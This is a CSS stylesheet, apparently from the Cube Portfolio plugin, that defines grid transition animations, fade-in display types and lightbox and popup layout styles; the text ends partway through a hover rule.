@-webkit-keyframes flipOut-out {

	50%,
	100% {
		-webkit-transform: translateZ(-1000px) rotateY(-90deg);
		opacity: 0.2
	}
}

@keyframes flipOut-out {

	50%,
	100% {
		transform: translateZ(-1000px) rotateY(-90deg);
		opacity: 0.2
	}
}

@-webkit-keyframes flipOut-in {

	0%,
	50% {
		-webkit-transform: translateZ(-1000px) rotateY(90deg);
		opacity: 0.2
	}
}

@keyframes flipOut-in {

	0%,
	50% {
		transform: translateZ(-1000px) rotateY(90deg);
		opacity: 0.2
	}
}

.cbp-animation-flipBottom {
	-webkit-transition: height .7s ease-in-out;
	transition: height .7s ease-in-out;
	will-change: height
}

.cbp-animation-flipBottom .cbp-item {
	-webkit-transition: -webkit-transform .7s ease-in-out;
	transition: transform .7s ease-in-out
}

.cbp-animation-flipBottom .cbp-item {
	-webkit-perspective: 1000px;
	perspective: 1000px
}

.cbp-animation-flipBottom .cbp-item-wrapper {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d
}

.cbp-animation-flipBottom .cbp-item-on2off .cbp-item-wrapper {
	-webkit-animation: flipBottom-out .7s both ease-in;
	animation: flipBottom-out .7s both ease-in
}

.cbp-animation-flipBottom .cbp-item-off2on .cbp-item-wrapper {
	-webkit-animation: flipBottom-in .7s ease-out both;
	animation: flipBottom-in .7s ease-out both
}

@-webkit-keyframes flipBottom-out {

	50%,
	100% {
		-webkit-transform: translateZ(-1000px) rotateX(-90deg);
		opacity: 0.2
	}
}

@keyframes flipBottom-out {

	50%,
	100% {
		transform: translateZ(-1000px) rotateX(-90deg);
		opacity: 0.2
	}
}

@-webkit-keyframes flipBottom-in {

	0%,
	50% {
		-webkit-transform: translateZ(-1000px) rotateX(90deg);
		opacity: 0.2
	}
}

@keyframes flipBottom-in {

	0%,
	50% {
		transform: translateZ(-1000px) rotateX(90deg);
		opacity: 0.2
	}
}

.cbp-animation-scaleSides {
	-webkit-transition: height .6s ease-in-out;
	transition: height .6s ease-in-out;
	will-change: height
}

.cbp-animation-scaleSides .cbp-item {
	-webkit-transition: -webkit-transform .6s ease-in-out;
	transition: transform .6s ease-in-out
}

.cbp-animation-scaleSides .cbp-item {
	-webkit-perspective: 1000px;
	perspective: 1000px
}

.cbp-animation-scaleSides .cbp-item-wrapper {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d
}

.cbp-animation-scaleSides .cbp-item-on2off .cbp-item-wrapper {
	-webkit-animation: scaleSides-out .9s ease both;
	animation: scaleSides-out .9s ease both
}

.cbp-animation-scaleSides .cbp-item-off2on .cbp-item-wrapper {
	-webkit-animation: scaleSides-in .9s ease both;
	animation: scaleSides-in .9s ease both
}

@-webkit-keyframes scaleSides-out {

	50%,
	100% {
		-webkit-transform: scale(0.6);
		opacity: 0
	}
}

@keyframes scaleSides-out {

	50%,
	100% {
		transform: scale(0.6);
		opacity: 0
	}
}

@-webkit-keyframes scaleSides-in {

	0%,
	50% {
		-webkit-transform: scale(0.6);
		opacity: 0
	}
}

@keyframes scaleSides-in {

	0%,
	50% {
		transform: scale(0.6);
		opacity: 0
	}
}

.cbp-animation-skew {
	-webkit-transition: height .6s ease-in-out;
	transition: height .6s ease-in-out;
	will-change: height
}

.cbp-animation-skew .cbp-item {
	-webkit-transition: -webkit-transform .6s ease-in-out;
	transition: transform .6s ease-in-out
}

.cbp-animation-skew .cbp-item {
	-webkit-perspective: 1000px;
	perspective: 1000px
}

.cbp-animation-skew .cbp-item-wrapper {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d
}

.cbp-animation-skew .cbp-item-on2off .cbp-item-wrapper {
	-webkit-animation: skew-off .6s ease-out both;
	animation: skew-off .6s ease-out both
}

.cbp-animation-skew .cbp-item-off2on .cbp-item-wrapper {
	-webkit-animation: skew-on .6s ease-out both;
	animation: skew-on .6s ease-out both
}

@-webkit-keyframes skew-off {
	100% {
		opacity: 0;
		-webkit-transform: scale3d(0, 0, 0) skew(20deg, 0)
	}
}

@keyframes skew-off {
	100% {
		opacity: 0;
		transform: scale3d(0, 0, 0) skew(20deg, 0)
	}
}

@-webkit-keyframes skew-on {
	0% {
		opacity: 0;
		-webkit-transform: scale3d(0, 0, 0) skew(0, 20deg)
	}
}

@keyframes skew-on {
	0% {
		opacity: 0;
		transform: scale3d(0, 0, 0) skew(0, 20deg)
	}
}

.cbp-animation-fadeOutTop {
	-webkit-transition: height .6s ease-in-out;
	transition: height .6s ease-in-out;
	will-change: height
}

.cbp-animation-fadeOutTop .cbp-wrapper-outer {
	overflow: visible
}

.cbp-animation-fadeOutTop .cbp-item {
	-webkit-perspective: 1000px;
	perspective: 1000px;
	overflow: visible
}

.cbp-animation-fadeOutTop .cbp-item-wrapper {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d
}

.cbp-animation-fadeOutTop .cbp-wrapper-helper .cbp-item-wrapper {
	-webkit-animation: fadeOutTop-out .6s both ease-in-out;
	animation: fadeOutTop-out .6s both ease-in-out
}

.cbp-animation-fadeOutTop .cbp-wrapper .cbp-item-wrapper {
	-webkit-animation: fadeOutTop-in .6s both ease-in-out;
	animation: fadeOutTop-in .6s both ease-in-out
}

@-webkit-keyframes fadeOutTop-out {
	0% {
		-webkit-transform: translateY(0);
		opacity: 1
	}

	50%,
	100% {
		-webkit-transform: translateY(-30px);
		opacity: 0
	}
}

@keyframes fadeOutTop-out {
	0% {
		transform: translateY(0);
		opacity: 1
	}

	50%,
	100% {
		transform: translateY(-30px);
		opacity: 0
	}
}

@-webkit-keyframes fadeOutTop-in {

	0%,
	50% {
		-webkit-transform: translateY(-30px);
		opacity: 0
	}

	100% {
		-webkit-transform: translateY(0);
		opacity: 1
	}
}

@keyframes fadeOutTop-in {

	0%,
	50% {
		transform: translateY(-30px);
		opacity: 0
	}

	100% {
		transform: translateY(0);
		opacity: 1
	}
}

.cbp-animation-slideLeft {
	-webkit-transition: height .6s ease-in-out;
	transition: height .6s ease-in-out;
	will-change: height
}

.cbp-animation-slideLeft .cbp-item {
	-webkit-perspective: 1000px;
	perspective: 1000px
}

.cbp-animation-slideLeft .cbp-item-wrapper {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d
}

.cbp-animation-slideLeft .cbp-wrapper-helper .cbp-item-wrapper {
	-webkit-animation: slideLeft-out .8s both ease-in-out;
	animation: slideLeft-out .8s both ease-in-out
}

.cbp-animation-slideLeft .cbp-wrapper .cbp-item-wrapper {
	-webkit-animation: slideLeft-in .8s both ease-in-out;
	animation: slideLeft-in .8s both ease-in-out
}

@-webkit-keyframes slideLeft-out {
	0% {
		opacity: 1;
		transform: scale(1)
	}

	25% {
		opacity: .75;
		-webkit-transform: scale(0.8)
	}

	75% {
		opacity: .75;
		-webkit-transform: scale(0.8) translateX(-200%)
	}

	100% {
		opacity: .75;
		-webkit-transform: scale(0.8) translateX(-200%)
	}
}

@keyframes slideLeft-out {
	0% {
		opacity: 1;
		transform: scale(1)
	}

	25% {
		opacity: .75;
		transform: scale(0.8)
	}

	75% {
		opacity: .75;
		transform: scale(0.8) translateX(-200%)
	}

	100% {
		opacity: .75;
		transform: scale(0.8) translateX(-200%)
	}
}

@-webkit-keyframes slideLeft-in {

	0%,
	25% {
		opacity: .75;
		-webkit-transform: scale(0.8) translateX(200%)
	}

	75% {
		opacity: .75;
		-webkit-transform: scale(0.8)
	}

	100% {
		opacity: 1;
		-webkit-transform: scale(1) translateX(0)
	}
}

@keyframes slideLeft-in {

	0%,
	25% {
		opacity: .75;
		transform: scale(0.8) translateX(200%)
	}

	75% {
		opacity: .75;
		transform: scale(0.8)
	}

	100% {
		opacity: 1;
		transform: scale(1) translateX(0)
	}
}

.cbp-animation-sequentially {
	-webkit-transition: height .6s ease-in-out;
	transition: height .6s ease-in-out;
	will-change: height
}

.cbp-animation-sequentially .cbp-wrapper-outer {
	overflow: visible
}

.cbp-animation-sequentially .cbp-item {
	-webkit-perspective: 1000px;
	perspective: 1000px;
	overflow: visible
}

.cbp-animation-sequentially .cbp-item-wrapper {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d
}

.cbp-animation-sequentially .cbp-wrapper-helper .cbp-item-wrapper {
	-webkit-animation: fadeOutTop-out .6s both ease;
	animation: fadeOutTop-out .6s both ease
}

.cbp-animation-sequentially .cbp-wrapper .cbp-item-wrapper {
	-webkit-animation: fadeOutTop-in .6s both ease-out;
	animation: fadeOutTop-in .6s both ease-out
}

.cbp-animation-3dflip {
	-webkit-transition: height .6s ease-in-out;
	transition: height .6s ease-in-out;
	will-change: height
}

.cbp-animation-3dflip .cbp-item {
	-webkit-perspective: 1000px;
	perspective: 1000px
}

.cbp-animation-3dflip .cbp-item-wrapper {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d
}

.cbp-animation-3dflip .cbp-wrapper-helper .cbp-item-wrapper {
	-webkit-transform-origin: 0% 50%;
	transform-origin: 0% 50%;
	-webkit-animation: flip-out 0.6s both ease-in-out;
	animation: flip-out 0.6s both ease-in-out
}

.cbp-animation-3dflip .cbp-wrapper .cbp-item-wrapper {
	-webkit-transform-origin: 100% 50%;
	transform-origin: 100% 50%;
	-webkit-animation: flip-in 0.6s both ease-in-out;
	animation: flip-in 0.6s both ease-in-out
}

@-webkit-keyframes flip-out {
	100% {
		opacity: 0;
		-webkit-transform: rotateY(90deg)
	}
}

@keyframes flip-out {
	100% {
		opacity: 0;
		transform: rotateY(90deg)
	}
}

@-webkit-keyframes flip-in {
	0% {
		opacity: 0;
		-webkit-transform: rotateY(-90deg)
	}

	100% {
		opacity: 1;
		-webkit-transform: rotateY(0deg)
	}
}

@keyframes flip-in {
	0% {
		opacity: 0;
		transform: rotateY(-90deg)
	}

	100% {
		opacity: 1;
		transform: rotateY(0deg)
	}
}

.cbp-animation-flipOutDelay {
	-webkit-transition: height .6s ease-in-out;
	transition: height .6s ease-in-out;
	will-change: height
}

.cbp-animation-flipOutDelay .cbp-item {
	-webkit-perspective: 1000px;
	perspective: 1000px
}

.cbp-animation-flipOutDelay .cbp-item-wrapper {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d
}

.cbp-animation-flipOutDelay .cbp-wrapper-helper .cbp-item-wrapper {
	-webkit-animation: flipOut-out 1s both ease-in;
	animation: flipOut-out 1s both ease-in
}

.cbp-animation-flipOutDelay .cbp-wrapper .cbp-item-wrapper {
	-webkit-animation: flipOut-in 1s both ease-out;
	animation: flipOut-in 1s both ease-out
}

.cbp-animation-slideDelay {
	-webkit-transition: height .6s ease-in-out;
	transition: height .6s ease-in-out;
	will-change: height
}

.cbp-animation-slideDelay .cbp-item {
	-webkit-perspective: 1000px;
	perspective: 1000px
}

.cbp-animation-slideDelay .cbp-item-wrapper {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d
}

.cbp-animation-slideDelay .cbp-wrapper-helper .cbp-item-wrapper {
	-webkit-animation: slideDelay-out 0.5s both ease-in-out;
	animation: slideDelay-out 0.5s both ease-in-out
}

.cbp-animation-slideDelay .cbp-wrapper .cbp-item-wrapper {
	-webkit-animation: slideDelay-in 0.5s both ease-in-out;
	animation: slideDelay-in 0.5s both ease-in-out
}

@-webkit-keyframes slideDelay-out {
	100% {
		-webkit-transform: translateX(-100%)
	}
}

@keyframes slideDelay-out {
	100% {
		transform: translateX(-100%)
	}
}

@-webkit-keyframes slideDelay-in {
	0% {
		-webkit-transform: translateX(100%)
	}

	100% {
		-webkit-transform: translateX(0)
	}
}

@keyframes slideDelay-in {
	0% {
		transform: translateX(100%)
	}

	100% {
		transform: translateX(0)
	}
}

.cbp-animation-rotateSides {
	-webkit-transition: height .6s ease-in-out;
	transition: height .6s ease-in-out;
	will-change: height
}

.cbp-animation-rotateSides .cbp-item {
	-webkit-perspective: 1000px;
	perspective: 1000px
}

.cbp-animation-rotateSides .cbp-item-wrapper {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d
}

.cbp-animation-rotateSides .cbp-wrapper-helper .cbp-item-wrapper {
	-webkit-transform-origin: -50% 50%;
	-webkit-animation: rotateSides-out .5s both ease-in;
	transform-origin: -50% 50%;
	animation: rotateSides-out .5s both ease-in
}

.cbp-animation-rotateSides .cbp-wrapper .cbp-item-wrapper {
	-webkit-transform-origin: 150% 50%;
	-webkit-animation: rotateSides-in .6s both ease-out;
	transform-origin: 150% 50%;
	animation: rotateSides-in .6s both ease-out
}

@-webkit-keyframes rotateSides-out {
	100% {
		opacity: 0;
		-webkit-transform: translateZ(-500px) rotateY(90deg)
	}
}

@keyframes rotateSides-out {
	100% {
		opacity: 0;
		transform: translateZ(-500px) rotateY(90deg)
	}
}

@-webkit-keyframes rotateSides-in {
	0% {
		opacity: 0;
		-webkit-transform: translateZ(-500px) rotateY(-90deg)
	}

	40% {
		opacity: 0;
		-webkit-transform: translateZ(-500px) rotateY(-90deg)
	}
}

@keyframes rotateSides-in {
	0% {
		opacity: 0;
		transform: translateZ(-500px) rotateY(-90deg)
	}

	40% {
		opacity: 0;
		transform: translateZ(-500px) rotateY(-90deg)
	}
}

.cbp-animation-foldLeft {
	-webkit-transition: height .6s ease-in-out;
	transition: height .6s ease-in-out;
	will-change: height
}

.cbp-animation-foldLeft .cbp-item {
	-webkit-perspective: 1000px;
	perspective: 1000px
}

.cbp-animation-foldLeft .cbp-item-wrapper {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d
}

.cbp-animation-foldLeft .cbp-wrapper-helper .cbp-item-wrapper {
	-webkit-transform-origin: 100% 50%;
	transform-origin: 100% 50%;
	-webkit-animation: foldLeft-out .7s both ease;
	animation: foldLeft-out .7s both ease
}

.cbp-animation-foldLeft .cbp-wrapper .cbp-item-wrapper {
	-webkit-animation: foldLeft-in .7s both ease;
	animation: foldLeft-in .7s ease both
}

@-webkit-keyframes foldLeft-out {
	100% {
		opacity: 0;
		-webkit-transform: translateX(-100%) rotateY(-90deg)
	}
}

@keyframes foldLeft-out {
	100% {
		opacity: 0;
		transform: translateX(-100%) rotateY(-90deg)
	}
}

@-webkit-keyframes foldLeft-in {
	0% {
		opacity: 0.3;
		-webkit-transform: translateX(100%)
	}
}

@keyframes foldLeft-in {
	0% {
		opacity: 0.3;
		transform: translateX(100%)
	}
}

.cbp-animation-unfold {
	-webkit-transition: height .6s ease-in-out;
	transition: height .6s ease-in-out;
	will-change: height
}

.cbp-animation-unfold .cbp-item {
	-webkit-perspective: 1000px;
	perspective: 1000px
}

.cbp-animation-unfold .cbp-item-wrapper {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d
}

.cbp-animation-unfold .cbp-wrapper-helper .cbp-item-wrapper {
	-webkit-animation: unfold-out .8s ease both;
	animation: unfold-out .8s ease both
}

.cbp-animation-unfold .cbp-wrapper .cbp-item-wrapper {
	-webkit-transform-origin: 0% 50%;
	-webkit-animation: unfold-in .8s both ease;
	transform-origin: 0% 50%;
	animation: unfold-in .8s both ease
}

@-webkit-keyframes unfold-out {
	90% {
		opacity: 0.3
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(-100%)
	}
}

@keyframes unfold-out {
	90% {
		opacity: 0.3
	}

	100% {
		opacity: 0;
		transform: translateX(-100%)
	}
}

@-webkit-keyframes unfold-in {
	0% {
		opacity: 0;
		-webkit-transform: translateX(100%) rotateY(90deg)
	}
}

@keyframes unfold-in {
	0% {
		opacity: 0;
		transform: translateX(100%) rotateY(90deg)
	}
}

.cbp-animation-scaleDown {
	-webkit-transition: height .6s ease-in-out;
	transition: height .6s ease-in-out;
	will-change: height
}

.cbp-animation-scaleDown .cbp-item {
	-webkit-perspective: 1000px;
	perspective: 1000px
}

.cbp-animation-scaleDown .cbp-item-wrapper {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d
}

.cbp-animation-scaleDown .cbp-wrapper-helper .cbp-item-wrapper {
	-webkit-animation: scaleDown-out .7s ease both;
	animation: scaleDown-out .7s ease both
}

.cbp-animation-scaleDown .cbp-wrapper .cbp-item-wrapper {
	-webkit-animation: scaleDown-in .6s ease both;
	animation: scaleDown-in .6s ease both
}

@-webkit-keyframes scaleDown-out {
	100% {
		opacity: 0;
		-webkit-transform: scale(0.8)
	}
}

@keyframes scaleDown-out {
	100% {
		opacity: 0;
		transform: scale(0.8)
	}
}

@-webkit-keyframes scaleDown-in {
	0% {
		-webkit-transform: translateX(100%)
	}
}

@keyframes scaleDown-in {
	0% {
		transform: translateX(100%)
	}
}

.cbp-animation-frontRow {
	-webkit-transition: height .6s ease-in-out;
	transition: height .6s ease-in-out;
	will-change: height
}

.cbp-animation-frontRow .cbp-item {
	-webkit-perspective: 1000px;
	perspective: 1000px
}

.cbp-animation-frontRow .cbp-item-wrapper {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d
}

.cbp-animation-frontRow .cbp-wrapper-helper .cbp-item-wrapper {
	-webkit-animation: frontRow-out .7s both ease;
	animation: frontRow-out .7s both ease
}

.cbp-animation-frontRow .cbp-wrapper .cbp-item-wrapper {
	-webkit-animation: frontRow-in .6s both ease;
	animation: frontRow-in .6s both ease
}

@-webkit-keyframes frontRow-out {
	100% {
		-webkit-transform: translateX(-60%) scale(0.8);
		opacity: 0
	}
}

@keyframes frontRow-out {
	100% {
		transform: translateX(-60%) scale(0.8);
		opacity: 0
	}
}

@-webkit-keyframes frontRow-in {
	0% {
		-webkit-transform: translateX(100%) scale(0.8)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateX(0%) scale(1)
	}
}

@keyframes frontRow-in {
	0% {
		transform: translateX(100%) scale(0.8)
	}

	100% {
		opacity: 1;
		transform: translateX(0%) scale(1)
	}
}

.cbp-animation-rotateRoom {
	-webkit-transition: height .6s ease-in-out;
	transition: height .6s ease-in-out;
	will-change: height
}

.cbp-animation-rotateRoom .cbp-item {
	-webkit-perspective: 1000px;
	perspective: 1000px
}

.cbp-animation-rotateRoom .cbp-item-wrapper {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d
}

.cbp-animation-rotateRoom .cbp-wrapper-helper .cbp-item-wrapper {
	-webkit-transform-origin: 100% 50%;
	transform-origin: 100% 50%;
	-webkit-animation: rotateRoom-out .8s both ease;
	animation: rotateRoom-out .8s both ease
}

.cbp-animation-rotateRoom .cbp-wrapper .cbp-item-wrapper {
	-webkit-transform-origin: 0% 50%;
	transform-origin: 0% 50%;
	-webkit-animation: rotateRoom-in .8s both ease;
	animation: rotateRoom-in .8s both ease
}

@-webkit-keyframes rotateRoom-out {
	90% {
		opacity: .3
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(-100%) rotateY(90deg)
	}
}

@keyframes rotateRoom-out {
	90% {
		opacity: .3
	}

	100% {
		opacity: 0;
		transform: translateX(-100%) rotateY(90deg)
	}
}

@-webkit-keyframes rotateRoom-in {
	0% {
		opacity: .3;
		-webkit-transform: translateX(100%) rotateY(-90deg)
	}
}

@keyframes rotateRoom-in {
	0% {
		opacity: .3;
		transform: translateX(100%) rotateY(-90deg)
	}
}

.cbp-animation-bounceBottom {
	-webkit-transition: height .6s ease-in-out;
	transition: height .6s ease-in-out;
	will-change: height
}

.cbp-animation-bounceBottom .cbp-wrapper-helper {
	-webkit-animation: bounceBottom-out .6s both ease-in-out;
	animation: bounceBottom-out .6s both ease-in-out
}

.cbp-animation-bounceBottom .cbp-wrapper {
	-webkit-animation: bounceBottom-in .6s both ease-in-out;
	animation: bounceBottom-in .6s both ease-in-out
}

@-webkit-keyframes bounceBottom-out {
	100% {
		-webkit-transform: translateY(100%);
		opacity: 0
	}
}

@keyframes bounceBottom-out {
	100% {
		transform: translateY(100%);
		opacity: 0
	}
}

@-webkit-keyframes bounceBottom-in {
	0% {
		-webkit-transform: translateY(100%);
		opacity: 0
	}

	100% {
		-webkit-transform: translateY(0);
		opacity: 1
	}
}

@keyframes bounceBottom-in {
	0% {
		transform: translateY(100%);
		opacity: 0
	}

	100% {
		transform: translateY(0);
		opacity: 1
	}
}

.cbp-animation-bounceLeft {
	-webkit-transition: height .6s ease-in-out;
	transition: height .6s ease-in-out;
	will-change: height
}

.cbp-animation-bounceLeft .cbp-wrapper-helper {
	-webkit-animation: bounceLeft-out .6s both ease-in-out;
	animation: bounceLeft-out .6s both ease-in-out
}

.cbp-animation-bounceLeft .cbp-wrapper {
	-webkit-animation: bounceLeft-in .6s both ease-in-out;
	animation: bounceLeft-in .6s both ease-in-out
}

@-webkit-keyframes bounceLeft-out {
	100% {
		-webkit-transform: translateX(-100%);
		opacity: 0
	}
}

@keyframes bounceLeft-out {
	100% {
		transform: translateX(-100%);
		opacity: 0
	}
}

@-webkit-keyframes bounceLeft-in {
	0% {
		-webkit-transform: translateX(-100%);
		opacity: 0
	}

	100% {
		-webkit-transform: translateX(0);
		opacity: 1
	}
}

@keyframes bounceLeft-in {
	0% {
		transform: translateX(-100%);
		opacity: 0
	}

	100% {
		transform: translateX(0);
		opacity: 1
	}
}

.cbp-animation-bounceTop {
	-webkit-transition: height .6s ease-in-out;
	transition: height .6s ease-in-out;
	will-change: height
}

.cbp-animation-bounceTop .cbp-wrapper-helper {
	-webkit-animation: bounceTop-out .6s both ease-in-out;
	animation: bounceTop-out .6s both ease-in-out
}

.cbp-animation-bounceTop .cbp-wrapper {
	-webkit-animation: bounceTop-in .6s both ease-in-out;
	animation: bounceTop-in .6s both ease-in-out
}

@-webkit-keyframes bounceTop-out {
	100% {
		-webkit-transform: translateY(-100%);
		opacity: 0
	}
}

@keyframes bounceTop-out {
	100% {
		transform: translateY(-100%);
		opacity: 0
	}
}

@-webkit-keyframes bounceTop-in {
	0% {
		-webkit-transform: translateY(-100%);
		opacity: 0
	}

	100% {
		-webkit-transform: translateY(0);
		opacity: 1
	}
}

@keyframes bounceTop-in {
	0% {
		transform: translateY(-100%);
		opacity: 0
	}

	100% {
		transform: translateY(0);
		opacity: 1
	}
}

.cbp-animation-moveLeft {
	-webkit-transition: height .6s ease-in-out;
	transition: height .6s ease-in-out;
	will-change: height
}

.cbp-animation-moveLeft .cbp-wrapper-helper {
	-webkit-animation: moveLeft-out .6s both ease-in-out;
	animation: moveLeft-out .6s both ease-in-out
}

.cbp-animation-moveLeft .cbp-wrapper {
	-webkit-animation: moveLeft-in .6s both ease-in-out;
	animation: moveLeft-in .6s both ease-in-out
}

@-webkit-keyframes moveLeft-out {
	100% {
		-webkit-transform: translateX(-100%);
		opacity: 0
	}
}

@keyframes moveLeft-out {
	100% {
		transform: translateX(-100%);
		opacity: 0
	}
}

@-webkit-keyframes moveLeft-in {
	0% {
		-webkit-transform: translateX(100%);
		opacity: 0
	}

	100% {
		-webkit-transform: translateX(0);
		opacity: 1
	}
}

@keyframes moveLeft-in {
	0% {
		transform: translateX(100%);
		opacity: 0
	}

	100% {
		transform: translateX(0);
		opacity: 1
	}
}

.cbp-displayType-bottomToTop {
	-webkit-perspective: 1000px;
	perspective: 1000px
}

.cbp-displayType-bottomToTop .cbp-item {
	-webkit-animation: fadeInBottomToTop .3s both ease-in;
	animation: fadeInBottomToTop .3s both ease-in
}

@-webkit-keyframes fadeInBottomToTop {
	0% {
		opacity: 0;
		-webkit-transform: translateY(50px)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateY(0)
	}
}

@keyframes fadeInBottomToTop {
	0% {
		opacity: 0;
		transform: translateY(50px)
	}

	100% {
		opacity: 1;
		transform: translateY(0)
	}
}

.cbp-displayType-fadeIn {
	-webkit-animation: fadeIn .5s both ease-in;
	animation: fadeIn .5s both ease-in
}

@-webkit-keyframes fadeIn {
	0% {
		opacity: 0
	}

	100% {
		opacity: 1
	}
}

@keyframes fadeIn {
	0% {
		opacity: 0
	}

	100% {
		opacity: 1
	}
}

.cbp-displayType-fadeInToTop {
	-webkit-perspective: 1000px;
	perspective: 1000px;
	-webkit-animation: fadeInToTop .5s both ease-in;
	animation: fadeInToTop .5s both ease-in
}

@-webkit-keyframes fadeInToTop {
	0% {
		opacity: 0;
		-webkit-transform: translateY(30px)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateY(0)
	}
}

@keyframes fadeInToTop {
	0% {
		opacity: 0;
		transform: translateY(30px)
	}

	100% {
		opacity: 1;
		transform: translateY(0)
	}
}

.cbp-displayType-sequentially .cbp-item {
	-webkit-animation: fadeIn .5s both ease-in;
	animation: fadeIn .5s both ease-in
}

.cbp-lightbox img {
	display: block;
	border: 0;
	width: 100%;
	height: auto
}

.cbp-popup-ie8bg {
	position: absolute;
	width: 100%;
	height: 100%;
	min-height: 100%;
	top: 0;
	left: 0;
	z-index: -1;
	background: #000;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"
}

.cbp-popup-wrap {
	height: 100%;
	text-align: center;
	position: fixed;
	width: 100%;
	left: 0;
	top: 0;
	display: none;
	overflow-y: hidden;
	-webkit-overflow-scrolling: touch;
	overflow-x: hidden;
	z-index: 9990;
	padding: 0 10px
}

.cbp-popup-wrap video {
	outline: 0 none
}

.cbp-popup-lightbox {
	background: rgba(0, 0, 0, 0.8);
	display: flex;
	justify-content: center;
	align-items: center
}

.cbp-popup-singlePage {
	background: #fff;
	padding: 0
}

.cbp-popup-wrap:before {
	content: "";
	display: inline-block;
	height: 100%;
	vertical-align: middle
}

.cbp-popup-content {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	text-align: left;
	max-width: 100%
}

.cbp-popup-singlePage .cbp-popup-content {
	position: relative;
	z-index: 1;
	margin-top: 145px;
	max-width: 1024px;
	vertical-align: top;
	width: 94%
}

.cbp-popup-singlePage .cbp-popup-content-basic {
	position: relative;
	z-index: 1;
	margin-top: 104px;
	vertical-align: top;
	width: 100%;
	display: inline-block;
	text-align: left
}

.cbp-popup-lightbox-figure {
	position: relative
}

.cbp-popup-lightbox-bottom {
	left: 0;
	position: absolute;
	top: 100%;
	width: 100%;
	margin-top: 3px
}

.cbp-popup-lightbox-title {
	padding-right: 70px;
	font: 400 12px/18px "Open Sans", sans-serif;
	color: #eee
}

.cbp-popup-lightbox-counter {
	position: absolute;
	top: 0;
	right: 0;
	font: 400 12px/18px "Open Sans", sans-serif;
	color: #eee
}

.cbp-popup-lightbox-img {
	width: auto;
	max-width: 100%;
	height: auto;
	display: block;
	margin: 40px 0 40px;
	box-shadow: 0 0 8px rgba(0, 0, 0, 0.6)
}

.cbp-popup-lightbox-img[data-action] {
	cursor: pointer
}

.cbp-popup-lightbox-isIframe .cbp-popup-content {
	width: 75%
}

@media only screen and (max-width: 768px) {
	.cbp-popup-lightbox-isIframe .cbp-popup-content {
		width: 95%
	}
}

.cbp-popup-lightbox-isIframe .cbp-lightbox-bottom {
	left: 0;
	position: absolute;
	top: 100%;
	width: 100%;
	margin-top: 3px
}

.cbp-popup-lightbox-iframe {
	position: relative;
	height: 0;
	padding-bottom: 56.25%;
	background: #000
}

.cbp-popup-lightbox-iframe iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	box-shadow: 0 0 8px rgba(0, 0, 0, 0.6)
}

.cbp-popup-lightbox-iframe audio {
	margin-top: 27%
}

.cbp-popup-singlePage .cbp-popup-navigation-wrap {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 9990;
	height: 104px;
	background-color: #3D4750
}

.cbp-popup-singlePage .cbp-popup-navigation {
	position: relative;
	width: 100%;
	height: 100%
}

.cbp-popup-singlePage-sticky .cbp-popup-navigation-wrap {
	position: fixed;
	top: 0 !important
}

.cbp-popup-singlePage-counter {
	color: #fff;
	position: absolute;
	margin: auto;
	right: 40px;
	top: 0;
	bottom: 0;
	font: 400 13px/30px "Open Sans", sans-serif;
	height: 30px
}

@media only screen and (max-width: 768px) {
	.cbp-popup-singlePage-counter {
		right: 3%
	}
}

.cbp-popup-next,
.cbp-popup-prev,
.cbp-popup-close {
	padding: 0;
	border: medium none;
	position: absolute;
	cursor: pointer;
	outline: 0;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.cbp-popup-lightbox .cbp-popup-prev,
.cbp-popup-lightbox .cbp-popup-next,
.cbp-popup-lightbox .cbp-popup-close {
	visibility: hidden
}

.cbp-popup-ready.cbp-popup-lightbox .cbp-popup-next,
.cbp-popup-ready.cbp-popup-lightbox .cbp-popup-prev,
.cbp-popup-ready.cbp-popup-lightbox .cbp-popup-close {
	visibility: visible
}

.cbp-popup-lightbox .cbp-popup-prev {
	background: url("../img/cbp-sprite.png") no-repeat scroll 0 0 transparent;
	width: 44px;
	height: 44px;
	top: 0;
	bottom: 0;
	left: 20px;
	margin: auto
}

.cbp-popup-lightbox .cbp-popup-prev:hover {
	background-position: 0 -46px
}

.cbp-popup-singlePage .cbp-popup-prev {
	background: url("../img/cbp-sprite.png") no-repeat scroll 0 -92px transparent;
	width: 44px;
	height: 44px;
	margin: auto;
	top: 0;
	right: 108px;
	bottom: 0;
	left: 0
}

.cbp-popup-singlePage .cbp-popup-prev:hover {
	background-position: 0 -138px
}

.cbp-popup-lightbox .cbp-popup-next {
	background: url("../img/cbp-sprite.png") no-repeat scroll -46px 0 transparent;
	width: 44px;
	height: 44px;
	top: 0;
	bottom: 0;
	right: 20px;
	margin: auto
}

.cbp-popup-lightbox .cbp-popup-next:hover {
	background-position: -46px -46px
}

.cbp-popup-singlePage .cbp-popup-next {
	background: url("../img/cbp-sprite.png") no-repeat scroll -46px -92px transparent;
	width: 44px;
	height: 44px;
	margin: auto;
	top: 0;
	right: 0;
	bottom: 0;
	left: 108px
}

.cbp-popup-singlePage .cbp-popup-next:hover {
	background-position: -46px -138px
}

.cbp-popup-lightbox .cbp-popup-close {
	background: url("../img/cbp-sprite.png") no-repeat scroll -92px 0 transparent;
	height: 40px;
	width: 40px;
	right: 20px;
	top: 20px
}

.cbp-popup-lightbox .cbp-popup-close:hover {
